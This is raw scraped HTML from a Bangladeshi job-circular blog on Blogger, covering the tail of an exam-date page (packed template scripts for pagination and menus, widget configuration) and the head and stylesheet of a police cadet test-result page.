x="K(\'+17+\');y B">\'+1B+\'</a></3>\'}}6 F=o.1M("F");6 1b=o.1P("1O-1H");1h(6 p=0;p<F.M;p++){F[p].1D=5}4(F&&F.M>0){5=\'\'}4(1b){1b.1D=5}}A 1f(Q){6 T=Q.T;6 1v=L(T.1F$1G.$t,10);1o(1v)}A 1s(){6 h=u;4(h.e("/s/v/")!=-1){4(h.e("?15-b")!=-1){w=h.H(h.e("/s/v/")+14,h.e("?15-b"))}c{w=h.H(h.e("/s/v/")+14,h.e("?&b"))}}4(h.e("?q=")==-1&&h.e(".5")==-1){4(h.e("/s/v/")==-1){j="r";4(u.e("#I=")!=-1){f=u.H(u.e("#I=")+8,u.M)}c{f=1}o.1m("<k S=\\""+D+"W/X/11?b-l=1&Y=12-13-k&P=1f\\"><\\/k>")}c{j="v";4(h.e("&b-l=")==-1){n=20}4(u.e("#I=")!=-1){f=u.H(u.e("#I=")+8,u.M)}c{f=1}o.1m(\'<k S="\'+D+\'W/X/11/-/\'+w+\'?Y=12-13-k&P=1f&b-l=1" ><\\/k>\')}}}A O(G){Z=(G-1)*n;N=G;6 R=o.1n(\'1k\')[0];6 z=o.1p(\'k\');z.1q=\'1g/1j\';z.1i("S",D+"W/X/11?1z-1r="+Z+"&b-l=1&Y=12-13-k&P=16");R.1t(z)}A K(G){Z=(G-1)*n;N=G;6 R=o.1n(\'1k\')[0];6 z=o.1p(\'k\');z.1q=\'1g/1j\';z.1i("S",D+"W/X/11/-/"+w+"?1z-1r="+Z+"&b-l=1&Y=12-13-k&P=16");R.1t(z)}A 16(Q){1c=Q.T.1Y[0];6 1y=1c.1A.$t.H(0,19)+1c.1A.$t.H(23,29);6 1a=1W(1y);4(j=="r"){6 18="/s?15-b="+1a+"&b-l="+n+"#I="+N}c{6 18="/s/v/"+w+"?15-b="+1a+"&b-l="+n+"#I="+N}1x.7=18};$(o).1U(A(){$(\'#1u\').1V("22","24-2c").5(\'2d 2e <i 2b="1R:#25;" 9="1l 1l-27"></i> 1E <a 7="1C://1Q.1L.1w">1I</a>\');1J(A(){4(!$(\'#1u:1K\').M)2a.1x.7=\'1C://28.1Z.1w\'},1S)});',62,139,'|||span|if|html|var|href||class||max|else|maksimal|indexOf|nomerhal|showpageNum|thisUrl||jenis|script|results|jj|postperpage|document|||page|search||urlactivepage|label|lblname1|onclick|return|newInclude|function|false|mulai|home_page|akhir|pageArea|numberpage|substring|PageNo|nomerkiri|redirectlabel|parseInt|length|nopage|redirectpage|callback|root|nBody|src|feed|upPageWord|numshowpage|feeds|posts|alt|jsonstart||summary|json|in||updated|finddatepost|nextnomer|alamat||timestamp|blogPager|post|prevnomer|banyakdata|hitungtotaldata|text|for|setAttribute|javascript|head|fa|write|getElementsByTagName|loophalaman|createElement|type|index|halamanblogger|appendChild|mscontent|totaldata|com|location|timestamp1|start|published|downPageWord|http|innerHTML|by|openSearch|totalResults|pager|TemplateMark|setInterval|visible|templatemark|getElementsByName|showpagePoint|blog|getElementById|www|color|3000|of|ready|css|encodeURIComponent|Page|entry|msdesignbd||showpageOf|display||inline|ff695d|showpage|heart|template||window|style|block|Created|with'.split('|'),0,{}));eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('Q(P).O(5($){"V I";$(\'#7-3 .2-4-m-l > a, #c-3 g J g .2-4-m-l > a\').j(\' +\');$(\'#c-3 .2-4-m-l > a\').j(\'<u G="2-D"></u>\');$(\'#E\').C(\'<b r="2-9"></b>\');$(\'#7-3 .L\').j(\'<b r="7-2-9"></b>\');$(\'#2-9\').k(\'h\',5(){$(\'#c-3\').t(q);$(i).v(\'8\')});$(d).n(5(){f w=$(d).o();f 6=$(\'#c-3\');s(w>B&&6.A(\':z\')){6.x(\'y\')}});$(\'#7-2-9\').k(\'h\',5(){$(\'#7-3 g\').t(q);$(i).v(\'8\')});$(d).n(5(){f w=$(d).o();f 6=$(\'#7-3 g\');s(w>B&&6.A(\':z\')){6.x(\'y\')}})});$("p").k("h",".1-4.1 a.W,.F",5(e){e.H(),e.K(),$(i).N(".1-4.1").T("8")}),$("p").h(5(e){0===$(e.R).S(".1-4.1").M&&$(".1-4.1").U("8")});',59,59,'|share|menu|nav|item|function|navDisplay|top|active|icon||div|main|window||var|ul|click|this|append|on|children|has|resize|width|body|250|id|if|slideToggle|span|toggleClass||removeAttr|style|hidden|is|1000|after|arrow|logo|showMoreOptions|class|preventDefault|strict|li|stopImmediatePropagation|wrapper|length|parents|ready|document|jQuery|target|closest|addClass|removeClass|use|button'.split('|'),0,{}))
//]]>
</script>
<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4gqm5GjkXVcc1lkqwYz7jhNsVviA:1769013709067';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4007071098722840083','//www.bdjobs7days.com/2023/08/bpsc-senior-staff-nurse-exam-date.html','4007071098722840083');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4007071098722840083', 'title': 'BD Jobs 7 Days', 'url': 'https://www.bdjobs7days.com/2023/08/bpsc-senior-staff-nurse-exam-date.html', 'canonicalUrl': 'https://www.bdjobs7days.com/2023/08/bpsc-senior-staff-nurse-exam-date.html', 'homepageUrl': 'https://www.bdjobs7days.com/', 'searchUrl': 'https://www.bdjobs7days.com/search', 'canonicalHomepageUrl': 'https://www.bdjobs7days.com/', 'blogspotFaviconUrl': 'https://www.bdjobs7days.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'bn', 'localeUnderscoreDelimited': 'bn', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BD Jobs 7 Days - Atom\x22 href\x3d\x22https://www.bdjobs7days.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22BD Jobs 7 Days - RSS\x22 href\x3d\x22https://www.bdjobs7days.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BD Jobs 7 Days - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4007071098722840083/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BD Jobs 7 Days - Atom\x22 href\x3d\x22https://www.bdjobs7days.com/feeds/9161425321773859869/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2019687603167236', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u09b2\u09bf\u0999\u09cd\u0995 \u09aa\u09be\u09a8', 'key': 'link', 'shareMessage': '\u09b2\u09bf\u0999\u09cd\u0995 \u09aa\u09be\u09a8', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook \u098f \u09b6\u09c7\u09df\u09be\u09b0 \u0995\u09b0\u09c1\u09a8', 'target': 'facebook'}, {'name': '\u098f\u099f\u09bf \u09ac\u09cd\u09b2\u0997 \u0995\u09b0\u09c1\u09a8!', 'key': 'blogThis', 'shareMessage': '\u098f\u099f\u09bf \u09ac\u09cd\u09b2\u0997 \u0995\u09b0\u09c1\u09a8!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X \u098f \u09b6\u09c7\u09df\u09be\u09b0 \u0995\u09b0\u09c1\u09a8', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest \u098f \u09b6\u09c7\u09df\u09be\u09b0 \u0995\u09b0\u09c1\u09a8', 'target': 'pinterest'}, {'name': '\u0987\u09ae\u09c7\u09b2', 'key': 'email', 'shareMessage': '\u0987\u09ae\u09c7\u09b2', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bn\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '9161425321773859869', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsGqj6bcVyRchfs_3MaA6e4u1i7vwS1Rp9Dwrs423JPPm_E-5QADFMQhFpmuyD3YDNdr-O78BKf-ECGda41rZlZehbspJS-Dk6qRaqox_Vc9FAWERyvbcTkCI-JHxVf8o2MEgI72Vb4SmML3tzZKr9kztOo0LoMZbt4DTST9G1oqvA0FFK-pAqYc8n3RAE/s72-c/ansarvdp%20viva%20exam%20date.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsGqj6bcVyRchfs_3MaA6e4u1i7vwS1Rp9Dwrs423JPPm_E-5QADFMQhFpmuyD3YDNdr-O78BKf-ECGda41rZlZehbspJS-Dk6qRaqox_Vc9FAWERyvbcTkCI-JHxVf8o2MEgI72Vb4SmML3tzZKr9kztOo0LoMZbt4DTST9G1oqvA0FFK-pAqYc8n3RAE/s16000/ansarvdp%20viva%20exam%20date.jpg', 'pageName': '\u09ac\u09bf\u09aa\u09bf\u098f\u09b8\u09b8\u09bf \u098f \u09b8\u09bf\u09a8\u09bf\u09df\u09b0 \u09b8\u09cd\u099f\u09be\u09ab \u09a8\u09be\u09b0\u09cd\u09b8 \u09aa\u09a6\u09c7\u09b0 \u09b2\u09bf\u0996\u09bf\u09a4 \u09aa\u09b0\u09c0\u0995\u09cd\u09b7\u09be\u09b0 \u09a4\u09be\u09b0\u09bf\u0996 \u0993 \u0986\u09b8\u09a8 \u09ac\u09bf\u09a8\u09cd\u09af\u09be\u09b8 \u09aa\u09cd\u09b0\u0995\u09be\u09b6 \u09e8\u09e6\u09e8\u09e9 // BPSC Senior Staff Nurse Exam Date', 'pageTitle': 'BD Jobs 7 Days: \u09ac\u09bf\u09aa\u09bf\u098f\u09b8\u09b8\u09bf \u098f \u09b8\u09bf\u09a8\u09bf\u09df\u09b0 \u09b8\u09cd\u099f\u09be\u09ab \u09a8\u09be\u09b0\u09cd\u09b8 \u09aa\u09a6\u09c7\u09b0 \u09b2\u09bf\u0996\u09bf\u09a4 \u09aa\u09b0\u09c0\u0995\u09cd\u09b7\u09be\u09b0 \u09a4\u09be\u09b0\u09bf\u0996 \u0993 \u0986\u09b8\u09a8 \u09ac\u09bf\u09a8\u09cd\u09af\u09be\u09b8 \u09aa\u09cd\u09b0\u0995\u09be\u09b6 \u09e8\u09e6\u09e8\u09e9 // BPSC Senior Staff Nurse Exam Date', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u09a8\u09be', 'linkCopiedToClipboard': '\u09b2\u09bf\u0999\u09cd\u0995 \u0995\u09cd\u09b2\u09bf\u09aa\u09ac\u09cb\u09b0\u09cd\u09a1\u09c7 \u0995\u09aa\u09bf \u0995\u09b0\u09be \u09b9\u09df\u09c7\u099b\u09c7!', 'ok': '\u09a0\u09bf\u0995 \u0986\u099b\u09c7', 'postLink': '\u09b2\u09bf\u0999\u09cd\u0995 \u09aa\u09cb\u09b8\u09cd\u099f \u0995\u09b0\u09c1\u09a8'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0995\u09be\u09b8\u09cd\u099f\u09ae', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u09ac\u09bf\u09aa\u09bf\u098f\u09b8\u09b8\u09bf \u098f \u09b8\u09bf\u09a8\u09bf\u09df\u09b0 \u09b8\u09cd\u099f\u09be\u09ab \u09a8\u09be\u09b0\u09cd\u09b8 \u09aa\u09a6\u09c7\u09b0 \u09b2\u09bf\u0996\u09bf\u09a4 \u09aa\u09b0\u09c0\u0995\u09cd\u09b7\u09be\u09b0 \u09a4\u09be\u09b0\u09bf\u0996 \u0993 \u0986\u09b8\u09a8 \u09ac\u09bf\u09a8\u09cd\u09af\u09be\u09b8 \u09aa\u09cd\u09b0\u0995\u09be\u09b6 \u09e8\u09e6\u09e8\u09e9 // BPSC Senior Staff Nurse Exam Date', 'description': 'Government Job Circular, Private Job, BD Job Circular, Recent Govt Job Circular, Bangladesh Government Job, BD Govt Job Circular, New Job Circular', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsGqj6bcVyRchfs_3MaA6e4u1i7vwS1Rp9Dwrs423JPPm_E-5QADFMQhFpmuyD3YDNdr-O78BKf-ECGda41rZlZehbspJS-Dk6qRaqox_Vc9FAWERyvbcTkCI-JHxVf8o2MEgI72Vb4SmML3tzZKr9kztOo0LoMZbt4DTST9G1oqvA0FFK-pAqYc8n3RAE/s16000/ansarvdp%20viva%20exam%20date.jpg', 'url': 'https://www.bdjobs7days.com/2023/08/bpsc-senior-staff-nurse-exam-date.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9161425321773859869}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'header-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainblogsec', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/893799665-lbx__bn.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebarbtop', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarbtop', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarbtop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebarbtop', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebarbtop', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u09b2\u09cb\u09a1 \u09b9\u099a\u09cd\u099b\u09c7\x26hellip;'}, 'displayModeFull'));
</script>
</body>--> </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bdjobs7days.com/2023/08/cadet-sub-inspector-computer-competency.html
body_size: 63878
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>

<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bdjobs7days.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.bdjobs7days.com/2023/08/cadet-sub-inspector-computer-competency.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="BD Jobs 7 Days - Atom" href="https://www.bdjobs7days.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="BD Jobs 7 Days - RSS" href="https://www.bdjobs7days.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="BD Jobs 7 Days - Atom" href="https://www.blogger.com/feeds/4007071098722840083/posts/default" />

<link rel="alternate" type="application/atom+xml" title="BD Jobs 7 Days - Atom" href="https://www.bdjobs7days.com/feeds/1183273623845537521/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7VTsKZCy3OfopD2paZJxZUXCvVtxSaT6PCp3tWSxkJfNOXMG-j8ocqjYceuYLyUWfVng26p-jpDV3s8P7GsxqFFktHa8zFJj-D0Bl5c2rEQeL4P4n1yTGYEyCuGrjCgfQHTUDkazd_JXFOlUTv6U3W6TPIxahWiLLN0-KhR1p0Rz_wYl8Qq2N56Z7TlSl/s16000/ansarvdp%20viva%20exam%20date.jpg' rel='image_src'/>
<meta content='https://www.bdjobs7days.com/2023/08/cadet-sub-inspector-computer-competency.html' property='og:url'/>
<meta content='Cadet Sub-Inspector Computer Competency Test Exam Result // বাংলাদেশ পুলিশ ক্যাডেট সাব-ইন্সপেক্টর (নিরস্ত্র) নিয়োগের Computer Competency Test পরীক্ষার ফলাফল প্রকাশ ২০২৩' property='og:title'/>
<meta content='Government Job Circular, Private Job, BD Job Circular, Recent Govt Job Circular, Bangladesh Government Job, BD Govt Job Circular, New Job Circular' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7VTsKZCy3OfopD2paZJxZUXCvVtxSaT6PCp3tWSxkJfNOXMG-j8ocqjYceuYLyUWfVng26p-jpDV3s8P7GsxqFFktHa8zFJj-D0Bl5c2rEQeL4P4n1yTGYEyCuGrjCgfQHTUDkazd_JXFOlUTv6U3W6TPIxahWiLLN0-KhR1p0Rz_wYl8Qq2N56Z7TlSl/w1200-h630-p-k-no-nu/ansarvdp%20viva%20exam%20date.jpg' property='og:image'/>
<!-- Met SEO -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.bdjobs7days.com/' rel='openid.delegate'/>
<link href='https://www.bdjobs7days.com/2023/08/cadet-sub-inspector-computer-competency.html' rel='canonical'/>
<title>Cadet Sub-Inspector Computer Competency Test Exam Result // ব&#2494;&#2434;ল&#2494;দ&#2503;শ প&#2497;ল&#2495;শ ক&#2509;য&#2494;ড&#2503;ট স&#2494;ব-ইন&#2509;সপ&#2503;ক&#2509;টর (ন&#2495;রস&#2509;ত&#2509;র) ন&#2495;য়&#2507;গ&#2503;র Computer Competency Test পর&#2496;ক&#2509;ষ&#2494;র ফল&#2494;ফল প&#2509;রক&#2494;শ ২০২৩ - BD Jobs 7 Days</title>
<meta content='' name='description'/>
<meta content='Cadet Sub-Inspector Computer Competency Test Exam Result // বাংলাদেশ পুলিশ ক্যাডেট সাব-ইন্সপেক্টর (নিরস্ত্র) নিয়োগের Computer Competency Test পরীক্ষার ফলাফল প্রকাশ ২০২৩, BD Jobs 7 Days: Cadet Sub-Inspector Computer Competency Test Exam Result // বাংলাদেশ পুলিশ ক্যাডেট সাব-ইন্সপেক্টর (নিরস্ত্র) নিয়োগের Computer Competency Test পরীক্ষার ফলাফল প্রকাশ ২০২৩, BD Jobs 7 Days' name='keywords'/>
<link href='https://www.bdjobs7days.com/feeds/posts/default' rel='alternate' title='BD Jobs 7 Days - Atom' type='application/atom+xml'/>
<link href='https://www.bdjobs7days.com/feeds/posts/default?alt=rss' rel='alternate' title='BD Jobs 7 Days - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/4007071098722840083/posts/default' rel='alternate' title='BD Jobs 7 Days - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7VTsKZCy3OfopD2paZJxZUXCvVtxSaT6PCp3tWSxkJfNOXMG-j8ocqjYceuYLyUWfVng26p-jpDV3s8P7GsxqFFktHa8zFJj-D0Bl5c2rEQeL4P4n1yTGYEyCuGrjCgfQHTUDkazd_JXFOlUTv6U3W6TPIxahWiLLN0-KhR1p0Rz_wYl8Qq2N56Z7TlSl/s72-c/ansarvdp%20viva%20exam%20date.jpg' rel='image_src'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7VTsKZCy3OfopD2paZJxZUXCvVtxSaT6PCp3tWSxkJfNOXMG-j8ocqjYceuYLyUWfVng26p-jpDV3s8P7GsxqFFktHa8zFJj-D0Bl5c2rEQeL4P4n1yTGYEyCuGrjCgfQHTUDkazd_JXFOlUTv6U3W6TPIxahWiLLN0-KhR1p0Rz_wYl8Qq2N56Z7TlSl/s16000/ansarvdp%20viva%20exam%20date.jpg' property='og:image'/>
<meta content='english' name='language'/>
<meta content='general' name='rating'/>
<meta content='https://www.facebook.com/PAGE-NAME' property='article:author'/>
<meta content='https://www.facebook.com/PAGE-NAME' property='article:publisher'/>
<meta content='992627557514592' property='fb:app_id'/>
<meta content='100003268352328' property='fb:admins'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 03 Feb 2020 00:00:00 GMT' http-equiv='expires'/>

<style type="text/css">

<!-- /*<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Template Name  : Bayna Fast
Version        : 1.0
Designer       : Muhammad Subel
Designer URL   : httpss://web.facebook.com/MSubel.np
Author         : MS Design
Author URL     : https://www.msdesignbd.com
Publisher      : Template Market
Publisher URL  : https://www.templatemark.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#0eb1f0"/>
<Group description="links color" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#0eb1f0"/>
</Group>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
.navbar,.post-feeds,.feed-links{display:none}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold}
strong,b:hover{left:-.1em;content:'[';-webkit-transform:translateX(-100%);transform:translateX(-100%)}
cite,em,i{font-style:italic}
a:link{text-decoration:none;outline:none;transition:all .25s;}
a:visited{text-decoration:none}
a:link:hover{text-decoration:none;color:#0eb1f0}
a:visited:hover{color:#2D3E52;text-decoration:none}
a img{border:none;border-width:0;outline:none}
img{max-width:100%;vertical-align:middle;border:0}
abbr,acronym{cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
mark{background-color:#ffce00;color:#182025}
p,blockquote,pre,table,figure,hr,ol,ul,dl{margin:1.5em 0}
hr{height:1px;border:none;background-color:#444}
#layout ul{display:none}
.top-wrapper{overflow:hidden;position:relative}
h1, h2, h3, h4, h5, h6 { text-align: left;font-family: 'Catamaran', sans-serif;; text-transform: capitalize;}
.post-body h1, h2, h3, h4, h5, h6 {margin-bottom: 10px;margin-top: 20px;}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{display:block;box-sizing:border-box}
pre,code{font-family:'Signika',sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto}
blockquote{font-style:italic;position:relative;font-size:14px;padding:0;padding-left:60px;margin:40px 0;border:0;font-weight:400}
pre,code{font-family:'Signika',sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto}
blockquote{background-color:#f9f9f9;border-left:8px solid #bfcada;padding:10px;margin:10px}
:focus{outline:0!important}
ul,dl{margin:.5em 0 .5em 3em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
div.clear{clear:both}
.clear{clear:both}
dt{font-weight:bold}
dd{margin:0 0 .5em 2em}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
.post-body ul li {padding: 0; text-decoration: none; transition: all .3s ease-out; margin: .5em 0 .5em 1.4em;}
.sharepost ul li:before {content:initial;font-family:FontAwesome;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:2em;width:2em;line-height:2em;text-align:center;color:#fff;background-color:initial;font-size:13px;}
.sharepost ul li {list-style:none;position: initial; display: initial; padding: initial; background: initial; color: #666; text-decoration: none; transition: all .3s ease-out; margin: 0; margin-bottom:0!important;margin-right: 5px;width:15%;}
.sharepost ul {margin:0!important; overflow: hidden;}
.widget .post-body ul {padding:0}
.post-body table th,.post-body table td,.post-body table caption{border:1px solid #eee;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:none;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body th{background:#fafafa}
.post-body table.tr-caption-container td{border:none;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#666;font-size:80%;padding:0 8px 8px!important}
img{max-width:100%;height:auto;border:none}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
.widget ul{padding:0}
.quickedit{display:none;visibility:hidden}
body{background:#fff;color:#656e7f;font-family: 'Catamaran', sans-serif;font-size:18px;font-weight:300;line-height:27px;margin:0}
body#layout #mainbwrap{width:100%;float:left}
body#layout .content-area {width:65%;}
body#layout #sidebar-wrapper{width:33%;left:0;padding:0;float:right}
body#layout .sidebar-area{width:100%;margin:0;padding:0}
body#layout #bwrapcontent,body#layout #sidebar-wrapper{padding:0}
body#layout #menu-wrapper {height:initial;}
body#layout .top-header {padding:0}
body#layout .top-navigation-wrapper {display:none;}
body#layout #footer-widgetfix .footer-widget {margin-left:0}
hr{background-color:#242d36;height:1px;margin-bottom:26px;padding:0}
blockquote{color:#9ba2af;font-family:"PT Serif",Georgia,Times,serif;border-left:5px solid rgba(155,162,175,0.25);margin-left:0;margin-right:0;margin-bottom:27px;padding-left:27px}
blockquote blockquote{font-size:inherit}
img{height:auto;max-width:100%}
a{color:#f45145;text-decoration:none;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
a:hover,a:focus,a:active{color:#0eb1f0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
